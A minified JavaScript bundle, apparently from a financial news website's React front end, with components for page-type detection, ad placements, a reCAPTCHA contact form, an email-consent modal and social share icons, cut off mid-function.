a={SLIDESHOW_PAGE:"slideshow.slideshowpage",SLIDESHOW_INDEX_PAGE:"slideshow.slideshowindexpage",DEFINITION_PAGE:"hubs.definitionpage",HUB_PAGE:"hubs.hubpage",ARTICLE_EVERGREEN_PAGE:"hubs.articleevergreenpage",ARTICLE_RESEARCH_PAGE:"hubs.articleresearchpage",DEFINITION_INDEX_PAGE:"hubs.definitionindexpage",DEFINITION_DIRECTORY_PAGE:"hubs.definitiondirectorypage",TERMS_AND_CONDITIONS_PAGE:"legal.termsandconditionspage",LEGAL_PAGE:"legal.legalpage",TERMS_AND_CONDITIONS_HOME_PAGE:"legal.termsandconditionshomepage",LEGAL_HOME_PAGE:"legal.legalhomepage",AGGREGATOR_PAGE:"aggregators.aggregatorpage",STANDARD_PAGE:"pages.standardpage",MARKETS_PAGE:"pages.marketspage",PRODUCT_PAGE:"pages.productpage",INDEX_PAGE:"pages.indexpage",CUSTOM_PAGE:"pages.custompage",LIVE_VIDEO_PAGE:"pages.livevideopage",SPONSORED_ARTICLE:"pages.sponsoredarticle",CONTACT_PAGE:"contact.contactpage",PRESS_PAGE:"contact.presspage",SERVICE_PAGE:"foolservices.ServicePage",ABOUT_PAGE:"about.aboutpage",HOME_PAGE:"homepage.HomePage"};function n(e,t){return e.toLowerCase()===t.toLowerCase()}function o(e){return e&&"object"==typeof e?e&&"object"==typeof e&&("article_type"in e||"bureau"in e)&&"uuid"in e?{pageType:"article",data:e}:e&&"object"==typeof e&&"slideshow_slides"in e&&Array.isArray(e.slideshow_slides)?{pageType:"slideshow",data:e}:!function(e){if(!e||"object"!=typeof e||!("id"in e)||!("meta"in e)||!("title"in e))return!1;let t=e.meta;if(!t||"object"!=typeof t||!("type"in t))return!1;let r=t.type;return Object.values(a).some(e=>n(r,e))}(e)?"ticker"in e&&"quote"in e?{pageType:"quote",data:e}:null:{pageType:"wagtail",data:e}:null}a.SLIDESHOW_PAGE,a.SLIDESHOW_INDEX_PAGE,a.DEFINITION_PAGE,a.HUB_PAGE,a.ARTICLE_EVERGREEN_PAGE,a.ARTICLE_RESEARCH_PAGE,a.DEFINITION_INDEX_PAGE,a.DEFINITION_DIRECTORY_PAGE,a.TERMS_AND_CONDITIONS_PAGE,a.LEGAL_PAGE,a.TERMS_AND_CONDITIONS_HOME_PAGE,a.LEGAL_HOME_PAGE,a.CONTACT_PAGE,a.PRESS_PAGE,a.STANDARD_PAGE,a.MARKETS_PAGE,a.PRODUCT_PAGE,a.INDEX_PAGE,a.CUSTOM_PAGE,a.LIVE_VIDEO_PAGE,a.HOME_PAGE},60823:(e,t,r)=>{r.d(t,{AM:()=>s,Wv:()=>l,hl:()=>i});var a=r(95155),n=r(20547);r(12115);var o=r(53999);function s(e){let{...t}=e;return(0,a.jsx)(n.bL,{"data-slot":"popover",...t})}function l(e){let{...t}=e;return(0,a.jsx)(n.l9,{"data-slot":"popover-trigger",...t})}function i(e){let{className:t,align:r="center",sideOffset:s=4,...l}=e;return(0,a.jsx)(n.ZL,{children:(0,a.jsx)(n.UC,{"data-slot":"popover-content",align:r,sideOffset:s,className:(0,o.cn)("bg-popover text-popover-foreground data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2 z-50 w-72 origin-(--radix-popover-content-transform-origin) rounded-md border p-4 shadow-md outline-hidden",t),...l})})}},61290:(e,t,r)=>{function a(e){if(e&&0!==e.length)return e.find(e=>!0===e.featured)}r.d(t,{K:()=>a})},67142:(e,t,r)=>{r.d(t,{RelatedSlideshows:()=>s});var a=r(95155),n=r(6874),o=r.n(n);function s(e){let{slideshows:t}=e;return t&&0!==t.length?(0,a.jsxs)("div",{className:"mb-8 lg:flex lg:flex-col",children:[(0,a.jsx)("p",{className:"text-md text-gray-1100 mb-5 font-bold uppercase",children:"Related Slideshows"}),(0,a.jsx)("ul",{className:"text-md mb-0 grid divide-y divide-gray-300 pb-14 md:mb-14 md:pb-0",children:t.map(e=>(0,a.jsx)("li",{className:"py-3",children:(0,a.jsx)(o(),{prefetch:!1,href:"/slideshow/".concat(e.meta.slug),className:"text-gray-1100 text-md leading-tight font-medium hover:text-cyan-700",children:e.title},e.id)},e.id))})]}):null}},69091:(e,t,r)=>{r.r(t),r.d(t,{Pitches:()=>u,PitchesInline:()=>p,default:()=>m});var a=r(95155),n=r(12115),o=r(32895),s=r(17015),l=r(53999);function i(e,t,r,a){if(!s.Tp)return null;let n=(0,o.hI)(e);return{placement:e,containerId:t,placementId:r||"generating...",target:function(e){let t=(0,o.hI)(e);if(!t)return"All Users";switch(t.audience){case"members":return"Members Only";case"non-members":return"Non-Members";default:return"All Users"}}(e),location:(null==n?void 0:n.location)||"Unknown location",description:(null==n?void 0:n.description)||"No description available",paramsCount:Object.keys(a||{}).length,params:a}}function c(e){if(!s.Tp||!e)return;let t=e.paramsCount>0?"\nParams: ".concat(JSON.stringify(e.params,null,2)):"";return"\uD83D\uDC1B PITCH DEBUG\nPlacement: ".concat(e.placement,"\nDescription: ").concat(e.description,"\nLocation: ").concat(e.location,"\nTarget: ").concat(e.target,"\nContainer ID: ").concat(e.containerId,"\nPlacement ID: ").concat(e.placementId,"\nParams Count: ").concat(e.paramsCount).concat(t)}let d={background:"repeating-linear-gradient(\n    45deg,\n    rgba(255, 193, 7, 0.6) 0px,\n    rgba(255, 193, 7, 0.6) 8px,\n    rgba(255, 87, 34, 0.6) 8px,\n    rgba(255, 87, 34, 0.6) 16px\n  )"};function u(e){let{placement:t,containerId:r="".concat(t,"_container"),className:o="",children:u,params:p={}}=e,m=(0,n.useId)(),f=c(i(t,r,m,p));return(0,a.jsxs)("div",{className:(0,l.cn)("AdPlacement",s.Tp&&"relative"),children:[s.Tp&&(0,a.jsx)("div",{className:"pointer-events-none absolute inset-0 z-50 opacity-40",style:d}),(0,a.jsx)("div",{id:r,className:(0,l.cn)(o),"data-pitch-placement-id":m,"data-pitch-placement":t,"data-testid":"pitch-container-".concat(t),title:f,children:u})]})}function p(e){let{...t}=e,{placement:r,containerId:o="".concat(r,"_container"),className:u="",children:p,params:m={}}=t,f=(0,n.useId)(),h=c(i(r,o,f,m)),x=(0,a.jsx)("div",{id:o,className:(0,l.cn)("pitch-container",u),"data-pitch-placement-id":f,"data-pitch-placement":r,"data-testid":"pitch-container-".concat(r),title:h,children:p});return s.Tp?(0,a.jsxs)("div",{className:"relative",children:[(0,a.jsx)("div",{className:"pointer-events-none absolute inset-0 z-50 opacity-40",style:d}),x]}):x}let m=u},70317:(e,t,r)=>{r.d(t,{ContactForm:()=>g});var a=r(95155),n=r(63560),o=r(12115),s=r(72509),l=r(62177),i=r(70927),c=r(34477);let d=(0,c.createServerReference)("60c41b50dd90a01efa74fee1dcc85054d66cfe357f",c.callServer,void 0,c.findSourceMapURL,"submitContactForm");var u=r(44912),p=r(53999);let m=e=>e.name||e.clean_name,f=e=>{let t=e.field_type,r=e.type;switch(t||r){case"singleline":case"text":return"text";case"email":return"email";case"multiline":case"textarea":return"textarea";case"select":return"select";case"url":return"url";default:return"unknown"}},h=e=>{let t={};return e.forEach(e=>{let r,a=m(e),n=f(e);a&&(r="email"===n?i.Yj().email("Please enter a valid email address"):"url"===n?i.Yj().url("Please enter a valid URL"):i.Yj(),r=e.required?r.min(1,"".concat(e.label||a," is required")):r.optional(),t[a]=r)}),i.Ik(t)};function x(e){let{sitekey:t,onChange:r,ref:n}=e,[l,i]=(0,o.useState)(!1);return((0,o.useEffect)(()=>{i(!0)},[]),l)?(0,a.jsx)(s.A,{ref:n,sitekey:t,onChange:r}):(0,a.jsx)("div",{className:"h-[78px] w-[304px] rounded bg-gray-100"})}function g(e){var t,r,s,i;let{id:c,fields:g,successMessage:b="Your message has been sent successfully.",errorMessage:v="There was an error sending your message."}=e,j=h(g),[y,w]=(0,o.useState)(null),C=(0,o.useRef)(null),{register:N,handleSubmit:_,formState:{errors:E,isSubmitting:A},setError:S,reset:k}=(0,l.mN)({resolver:(0,n.u)(j),defaultValues:g.reduce((e,t)=>{let r=m(t);return r&&(e[r]=""),e},{})}),[L,I]=(0,o.useState)("idle"),T=async e=>{if(I("idle"),S("root",{}),S("root.recaptcha",{}),!y)return void S("root.recaptcha",{type:"manual",message:"Please complete the ReCaptcha verification."});if("number"!=typeof c)return void S("root",{type:"server",message:"Invalid page configuration."});let t={...e,"g-recaptcha-response":y,wagtailcaptcha:y},r=await d(c,t);if(r.success){var a;I("success"),k(),w(null),null==(a=C.current)||a.reset()}else I("error"),r.errors&&Object.entries(r.errors).forEach(e=>{let[t,r]=e;r&&r.length>0&&S(t,{type:"server",message:r.join(", ")})}),!r.errors&&r.message&&S("root",{type:"server",message:r.message}),console.error("Form submission error from server:",r.message)},P=e=>{let t=m(e),r=f(e);if(!t)return null;let n="".concat(t,"-error"),o=e.help_text?"".concat(t,"-help"):void 0,s=!!E[t],l=(0,p.cn)("w-full rounded-md border p-3 text-lg",E[t]?"border-red-500 focus:border-red-500 focus:ring-red-500":"border-gray-300 focus:border-cyan-400 focus:ring-cyan-400","focus:outline-none focus:ring-2","disabled:cursor-not-allowed disabled:opacity-50"),i=[s?n:null,o].filter(Boolean).join(" ")||void 0,c={id:t,"aria-label":e.label||t,"aria-required":e.required?"true":void 0,"aria-invalid":s?"true":"false","aria-describedby":i,className:l,...N(t)};if("textarea"===r)return(0,a.jsx)("textarea",{...c,placeholder:e.placeholder||"",rows:5});if("select"===r){let t="select"===e.type&&e.options||[];return(0,a.jsxs)("select",{...c,defaultValue:"",children:[e.placeholder&&(0,a.jsx)("option",{value:"",disabled:!0,children:e.placeholder}),t.map(e=>(0,a.jsx)("option",{value:e.value,children:e.label},e.value))]})}let d="text";return"email"===r?d="email":"url"===r&&(d="url"),(0,a.jsx)("input",{...c,type:d,placeholder:e.placeholder||""})};return(0,a.jsxs)("form",{onSubmit:_(T),className:"space-y-6",children:[g.filter(e=>m(e)).map((e,t)=>{var r,n;let o=m(e),s="".concat(o,"-error"),l=e.help_text?"".concat(o,"-help"):void 0,i=!!E[o];return(0,a.jsxs)("div",{className:"space-y-2",children:[(0,a.jsxs)("label",{htmlFor:o,className:"font-md text-gray-1100 font-bold uppercase",children:[e.label||o,e.required&&(0,a.jsx)("span",{className:"ml-1 text-red-500","aria-label":"required",children:"*"})]}),P(e),e.help_text&&(0,a.jsx)("p",{id:l,className:"text-lg text-gray-800",children:e.help_text}),i&&(0,a.jsx)("p",{id:s,className:"mt-1 text-sm text-red-600",role:"alert",children:null==(n=E[o])||null==(r=n.message)?void 0:r.toString()})]},"field-".concat(o,"-").concat(t))}),(0,a.jsxs)("div",{className:"my-4 space-y-2","data-testid":"recaptcha-block-wrapper",children:[(0,a.jsx)(x,{ref:C,sitekey:"6LdiLO0ZAAAAAE9mkkyzbdi17TBE4i8tXXFkYOSj",onChange:e=>w(e)}),(null==(t=E.root)?void 0:t.recaptcha)&&(0,a.jsx)("p",{className:"mt-1 text-sm text-red-600",role:"alert",children:null==(r=E.root.recaptcha.message)?void 0:r.toString()})]}),"success"===L&&(0,a.jsx)("div",{className:"rounded-md bg-green-50 p-4",role:"alert","aria-live":"polite",children:(0,a.jsx)("p",{className:"text-sm font-medium text-green-800",children:b})}),"error"===L&&(0,a.jsx)("div",{className:"rounded-md bg-red-50 p-4",role:"alert","aria-live":"assertive",children:(0,a.jsx)("p",{className:"text-sm font-medium text-red-800",children:(null==(i=E.root)||null==(s=i.message)?void 0:s.toString())||v})}),(0,a.jsx)(u.$,{type:"submit",fullWidth:!0,variant:"cyan",disabled:A,children:A?"Sending...":"Send Message"})]})}},71067:(e,t,r)=>{r.d(t,{ConsentWrapper:()=>x});var a=r(95155),n=r(12115),o=r(63560),s=r(15452),l=r(62177),i=r(34477);let c=(0,i.createServerReference)("60b329a526e20beea89a800c62714b4aaeabc74490",i.callServer,void 0,i.findSourceMapURL,"addToEmailCampaign");var d=r(44912),u=r(46715),p=r(53999),m=r(70927);let f=m.Ik({name:m.Yj().min(1,"Full name is required"),email:m.Yj().email("Please enter a valid email address")});function h(e){let{consentFormText:t,audienceId:r,onConsent:i}=e,[m,h]=(0,n.useState)(!1),[x,g]=(0,n.useState)(null),b=(0,l.mN)({resolver:(0,o.u)(f)}),v=async e=>{h(!0),g(null);try{let t=await c(e,r);t.success?i():g(t.error||"Failed to submit form.")}catch(e){g("An unexpected error occurred.")}finally{h(!1)}};return(0,a.jsx)(s.bL,{open:!0,children:(0,a.jsxs)(s.ZL,{children:[(0,a.jsx)(s.hJ,{className:(0,p.cn)("bg-gray-1000/50 fixed inset-0","data-[state=open]:animate-in data-[state=closed]:animate-out","data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0")}),(0,a.jsxs)(s.UC,{className:(0,p.cn)("fixed top-[50%] left-[50%] max-h-[85vh] w-[90vw] max-w-[602px]","translate-x-[-50%] translate-y-[-50%]","shadow-card rounded-xl bg-white p-8"),children:[(0,a.jsx)("div",{className:"text-gray-1100 text-lg",children:(0,a.jsx)(u.HtmlContentClient,{content:t})}),(0,a.jsxs)("form",{onSubmit:b.handleSubmit(v),className:"mt-6 space-y-7",children:[(0,a.jsxs)("div",{className:"space-y-1",children:[(0,a.jsx)("label",{htmlFor:"name",className:"font-medium",children:"Full Name"}),(0,a.jsx)("input",{...b.register("name"),id:"name","aria-required":"true","aria-invalid":b.formState.errors.name?"true":"false","aria-describedby":b.formState.errors.name?"name-error":void 0,className:(0,p.cn)("shadow-button h-[54px] w-full rounded-md p-4","focus:ring-1 focus:ring-cyan-700","transition-colors outline-none",b.formState.errors.name?"border-red-500 focus:border-red-500 focus:ring-red-500":"border-gray-300"),placeholder:"Enter your full name"}),b.formState.errors.name&&(0,a.jsx)("p",{id:"name-error",className:"text-sm text-red-500",role:"alert",children:b.formState.errors.name.message})]}),(0,a.jsxs)("div",{className:"space-y-1",children:[(0,a.jsx)("label",{htmlFor:"email",className:"font-medium",children:"Email Address"}),(0,a.jsx)("input",{...b.register("email"),id:"email",type:"email","aria-required":"true","aria-invalid":b.formState.errors.email?"true":"false","aria-describedby":b.formState.errors.email?"email-error":void 0,className:(0,p.cn)("shadow-button h-[54px] w-full rounded-md p-4","focus:ring-1 focus:ring-cyan-700","transition-colors outline-none",b.formState.errors.email?"border-red-500 focus:border-red-500 focus:ring-red-500":"border-gray-300"),placeholder:"Enter your email address"}),b.formState.errors.email&&(0,a.jsx)("p",{id:"email-error",className:"text-sm text-red-500",role:"alert",children:b.formState.errors.email.message})]}),x&&(0,a.jsx)("p",{className:"text-sm text-red-500",role:"alert","aria-live":"assertive",children:x}),(0,a.jsx)(d.$,{type:"submit",variant:"red",size:"lg",className:"w-full",disabled:m,children:m?(0,a.jsxs)(a.Fragment,{children:["Submitting...",(0,a.jsx)("span",{className:"ml-2 animate-spin",children:"⏳"})]}):"Accept to Watch"})]})]})]})})}function x(e){let{children:t,consentFormText:r,audienceId:o,shouldShowConsent:s}=e,[l,i]=(0,n.useState)(()=>document.cookie.split("; ").some(e=>e.startsWith("consent_popup_status=")));return(0,a.jsxs)(a.Fragment,{children:[s&&!l&&(0,a.jsx)(h,{consentFormText:r,audienceId:o,onConsent:()=>{let e=new Date;e.setDate(e.getDate()+4),document.cookie="consent_popup_status=dismissed; expires=".concat(e.toUTCString(),"; path=/"),i(!0)}}),t]})}},73226:(e,t,r)=>{r.r(t),r.d(t,{ShareAndAIActions:()=>T});var a=r(95155),n=r(74601),o=r(7390),s=r(12115);let l=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:t,viewBox:"0 0 512 512",fill:"currentColor","aria-hidden":"true",children:(0,a.jsx)("path",{d:"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"})})},i=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:t,viewBox:"0 0 50 50",fill:"currentColor","aria-hidden":"true",children:(0,a.jsx)("path",{d:"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"})})},c=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:t,viewBox:"0 0 448 512",fill:"currentColor","aria-hidden":"true",children:(0,a.jsx)("path",{d:"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"})})},d=e=>{let{className:t=""}=e;return(0,a.jsxs)("svg",{className:t,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",children:[(0,a.jsx)("path",{d:"M16.5146 29.5967C16.7386 29.4169 17.0577 29.4167 17.2871 29.5967C18.6419 30.5626 20.2932 31.0539 21.9727 30.9775C23.6522 31.0649 25.31 30.5957 26.6816 29.6406C26.9279 29.4062 27.3306 29.4115 27.5713 29.6514C27.812 29.8915 27.8068 30.2849 27.5605 30.5195V30.4316C25.9594 31.605 23.9994 32.2059 21.9951 32.124C19.9909 32.2058 18.0318 31.605 16.4307 30.4316C16.218 30.1806 16.2571 29.8041 16.5146 29.5967Z",fill:"currentColor"}),(0,a.jsx)("path",{d:"M27.1572 22.2734C28.4001 22.2735 29.4131 23.2611 29.4131 24.4727C29.4633 25.6841 28.4947 26.7048 27.252 26.7539H27.1406L27.1572 26.6719C25.9144 26.6719 24.9015 25.6841 24.9014 24.4727C24.9014 23.2611 25.9143 22.2734 27.1572 22.2734Z",fill:"currentColor"}),(0,a.jsx)("path",{d:"M16.7324 22.1963C17.9752 22.1963 18.989 23.1841 18.9893 24.3955C18.9893 25.6071 17.9753 26.5957 16.7324 26.5957C15.484 26.5847 14.4766 25.607 14.4766 24.3955C14.4768 23.1842 15.4898 22.1964 16.7324 22.1963Z",fill:"currentColor"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22 0C34.1503 0 44 9.84974 44 22C44 34.1503 34.1503 44 22 44C9.84974 44 0 34.1503 0 22C0 9.84974 9.84974 0 22 0ZM23.8203 9.0166C23.4452 8.93479 23.0703 9.16407 22.9863 9.53516V9.5459L21.3232 17.165C18.1881 17.2142 15.1367 18.1526 12.5391 19.8662C11.2179 18.6548 9.13546 18.7146 7.89258 20.0078C6.64969 21.2958 6.71122 23.3265 8.03809 24.5381C8.29558 24.7727 8.5926 24.9743 8.92285 25.1162C8.90046 25.4381 8.90048 25.7601 8.92285 26.082C8.92285 30.9992 14.8008 34.9998 22.0508 35C29.3009 35 35.1797 31.0047 35.1797 26.082C35.2021 25.7601 35.2021 25.4381 35.1797 25.1162C36.3106 24.565 37.0214 23.4297 36.999 22.1963C36.9317 20.4282 35.4093 19.0474 33.5898 19.1074C32.7837 19.1347 32.0168 19.4568 31.4346 19.9971C28.8705 18.2944 25.8586 17.3615 22.7627 17.2959L24.2236 10.4463L29.0439 11.4346C29.1785 12.6405 30.2872 13.5138 31.5244 13.3828C32.7615 13.2517 33.6568 12.1709 33.5225 10.9648C33.3881 9.7589 32.2801 8.88584 31.043 9.0166C30.332 9.08755 29.6935 9.49148 29.3408 10.0918L23.8203 9.0166Z",fill:"currentColor"})]})},u=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:t,width:"42",height:"42",viewBox:"0 0 42 42",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",children:(0,a.jsx)("path",{d:"M39.2412 17.1868C39.7173 15.7726 39.8819 14.2745 39.7241 12.7925C39.5664 11.3105 39.0898 9.87876 38.3263 8.59296C37.1943 6.64946 35.466 5.11074 33.3903 4.19865C31.3147 3.28655 28.999 3.04821 26.7772 3.51797C25.5149 2.13296 23.9054 1.09995 22.1104 0.522702C20.3153 -0.0545503 18.3978 -0.155723 16.5505 0.229344C14.7033 0.614411 12.9912 1.47216 11.5864 2.71645C10.1815 3.96073 9.13331 5.54774 8.54703 7.31809C7.06684 7.61749 5.66847 8.22509 4.4454 9.10027C3.22232 9.97545 2.20271 11.0981 1.45469 12.3931C0.310455 14.3333 -0.178584 16.5823 0.0582764 18.8147C0.295137 21.0472 1.24562 23.1476 2.77232 24.8121C2.29449 26.2256 2.12818 27.7235 2.28453 29.2055C2.44087 30.6876 2.91626 32.1196 3.67889 33.4058C4.81226 35.35 6.54215 36.8891 8.61926 37.8012C10.6964 38.7133 13.0134 38.9513 15.2365 38.4809C16.2393 39.5949 17.4715 40.485 18.8509 41.0918C20.2302 41.6986 21.7249 42.0082 23.2352 41.9998C25.5125 42.0019 27.7316 41.2901 29.5721 39.9672C31.4126 38.6443 32.7793 36.7787 33.475 34.6397C34.955 34.3398 36.3532 33.732 37.5762 32.8568C38.7992 31.9816 39.8189 30.8593 40.5673 29.5645C41.698 27.6271 42.1787 25.3866 41.9405 23.1635C41.7023 20.9404 40.7575 18.8483 39.2412 17.1868ZM23.2352 39.2509C21.3701 39.2539 19.5635 38.609 18.1322 37.4295L18.3839 37.2888L26.8611 32.462C27.0721 32.34 27.2473 32.1659 27.3694 31.9568C27.4916 31.7478 27.5565 31.511 27.5578 31.2697V19.4802L31.1415 21.5252C31.1592 21.5341 31.1746 21.547 31.1863 21.5628C31.198 21.5786 31.2058 21.5969 31.2089 21.6162V31.3858C31.2044 33.4704 30.3629 35.4684 28.8685 36.9424C27.3741 38.4165 25.3486 39.2465 23.2352 39.2509ZM6.09611 32.0315C5.16075 30.4384 4.82491 28.5709 5.14767 26.7576L5.39959 26.9067L13.8851 31.7335C14.0951 31.855 14.3341 31.9191 14.5776 31.9191C14.821 31.9191 15.06 31.855 15.27 31.7335L25.6358 25.8386V29.9203C25.6348 29.9415 25.629 29.9621 25.6188 29.9808C25.6086 29.9994 25.5943 30.0155 25.5769 30.0279L16.9905 34.9127C15.1581 35.954 12.9817 36.2354 10.9391 35.6952C8.89648 35.155 7.15468 33.8373 6.09611 32.0315ZM3.86357 13.8172C4.80542 12.2138 6.29203 10.9909 8.06022 10.3648V20.2999C8.05703 20.5399 8.1192 20.7764 8.24025 20.9846C8.3613 21.1929 8.53678 21.3652 8.7484 21.4838L19.0638 27.3538L15.4799 29.3986C15.4605 29.4088 15.4389 29.4141 15.4169 29.4141C15.3949 29.4141 15.3733 29.4088 15.3539 29.3986L6.78446 24.5223C4.95547 23.4765 3.62114 21.7584 3.07368 19.7442C2.52622 17.7301 2.81025 15.584 3.86357 13.7759V13.8172ZM33.3072 20.5648L22.9583 14.6369L26.5338 12.5999C26.5532 12.5898 26.5748 12.5845 26.5968 12.5845C26.6187 12.5845 26.6404 12.5898 26.6598 12.5999L35.2292 17.4847C36.5395 18.2304 37.6077 19.3285 38.309 20.6506C39.0104 21.9727 39.316 23.4644 39.1901 24.9514C39.0643 26.4384 38.5122 27.8594 37.5983 29.0485C36.6845 30.2377 35.4465 31.1458 34.0291 31.667V21.7319C34.0216 21.4923 33.9512 21.2587 33.8246 21.0541C33.698 20.8494 33.5198 20.681 33.3072 20.5648ZM36.8744 15.2744L36.6224 15.1253L28.1537 10.2572C27.9425 10.1349 27.702 10.0705 27.4571 10.0705C27.2121 10.0705 26.9716 10.1349 26.7604 10.2572L16.4033 16.1519V12.0704C16.4011 12.0496 16.4046 12.0287 16.4135 12.0097C16.4224 11.9908 16.4362 11.9745 16.4537 11.9627L25.0232 7.08621C26.3365 6.33987 27.8382 5.97783 29.3526 6.04244C30.8669 6.10705 32.3313 6.59564 33.5744 7.45105C34.8176 8.30647 35.7881 9.49336 36.3725 10.8729C36.9569 12.2524 37.1311 13.7676 36.8745 15.2412L36.8744 15.2744ZM14.4474 22.5101L10.8637 20.4735C10.8457 20.4628 10.8304 20.4484 10.8187 20.4313C10.8071 20.4141 10.7994 20.3947 10.7962 20.3743V10.6298C10.7982 9.13488 11.2316 7.67144 12.0457 6.41054C12.8597 5.14964 14.0209 4.1434 15.3934 3.50946C16.7659 2.87553 18.2929 2.64011 19.796 2.83071C21.2992 3.02132 22.7162 3.63008 23.8815 4.58582L23.6296 4.72669L15.1526 9.55318C14.9416 9.67524 14.7664 9.84934 14.6443 10.0584C14.5221 10.2674 14.4572 10.5042 14.4559 10.7455L14.4474 22.5101ZM16.3946 18.3707L21.0108 15.7461L25.6358 18.3707V23.6196L21.0277 26.2441L16.4031 23.6196L16.3946 18.3707Z",fill:"currentColor"})})},p=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:t,width:"40",height:"44",viewBox:"0 0 40 44",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",children:(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.44235 0L18.675 11.5437V11.5411V0.0266366H21.2509V11.5954L34.5428 0V13.1616H40V32.1459H34.5596V43.8656L21.2509 32.7946V43.9928H18.675V32.9772L5.45735 44V32.1459H0V13.1616H5.44235V0ZM16.7331 15.5707H2.57587V29.7368H5.45412V25.2683L16.7331 15.5707ZM8.03309 26.3372V38.6242L18.675 29.7494V17.1852L8.03309 26.3372ZM21.325 29.632V17.1734L31.97 26.3259V32.1459H31.9837V38.4987L21.325 29.632ZM34.5596 29.7368H37.4241V15.5707H23.3724L34.5596 25.1679V29.7368ZM31.9669 13.1616V5.54154L23.2319 13.1616H31.9669ZM16.7531 13.1616H8.01824V5.54154L16.7531 13.1616Z",fill:"currentColor"})})};var m=r(78587),f=r(15452),h=r(25318),x=r(53999);function g(e){let{...t}=e;return(0,a.jsx)(f.bL,{"data-slot":"dialog",...t})}function b(e){let{...t}=e;return(0,a.jsx)(f.l9,{"data-slot":"dialog-trigger",...t})}function v(e){let{...t}=e;return(0,a.jsx)(f.ZL,{"data-slot":"dialog-portal",...t})}function j(e){let{className:t,...r}=e;return(0,a.jsx)(f.hJ,{"data-slot":"dialog-overlay",className:(0,x.cn)("data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 fixed inset-0 z-1000 bg-black/50",t),...r})}function y(e){let{className:t,children:r,...n}=e;return(0,a.jsxs)(v,{"data-slot":"dialog-portal",children:[(0,a.jsx)(j,{}),(0,a.jsxs)(f.UC,{"data-slot":"dialog-content",className:(0,x.cn)("bg-background data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 fixed top-[50%] left-[50%] z-1001 grid w-full max-w-[calc(100%-2rem)] translate-x-[-50%] translate-y-[-50%] gap-4 rounded-lg border p-6 shadow-lg duration-200 sm:max-w-lg",t),...n,children:[r,(0,a.jsxs)(f.bm,{className:"ring-offset-background focus:ring-ring data-[state=open]:bg-accent data-[state=open]:text-muted-foreground absolute top-4 right-4 rounded-xs opacity-70 transition-opacity hover:opacity-100 focus:ring-2 focus:ring-offset-2 focus:outline-hidden disabled:pointer-events-none [&_svg]:pointer-events-none [&_svg]:shrink-0 [&_svg:not([class*='size-'])]:size-4",children:[(0,a.jsx)(h.A,{}),(0,a.jsx)("span",{className:"sr-only",children:"Close"})]})]})]})}function w(e){let{className:t,...r}=e;return(0,a.jsx)("div",{"data-slot":"dialog-header",className:(0,x.cn)("flex flex-col gap-2 text-center sm:text-left",t),...r})}function C(e){let{className:t,...r}=e;return(0,a.jsx)(f.hE,{"data-slot":"dialog-title",className:(0,x.cn)("text-lg leading-none font-semibold",t),...r})}let N=s.forwardRef((e,t)=>{let{className:r,type:n,...o}=e;return(0,a.jsx)("input",{type:n,className:(0,x.cn)("flex h-9 w-full rounded-md border border-input bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:cursor-not-allowed disabled:opacity-50 md:text-sm",r),ref:t,...o})});N.displayName="Input";var _=r(60823),E=r(58780),A=r(6874),S=r.n(A);function k(e){let{className:t}=e;return(0,a.jsxs)(S(),{href:"https://profile.google.com/cp/CgkvbS8wNTc4bWs",target:"_blank",rel:"noopener noreferrer",className:(0,x.cn)("text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800","hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none","border border-gray-300 bg-white","no-underline! hover:no-underline!",t),children:[(0,a.jsx)(L,{className:"size-4"}),"Follow"]})}function 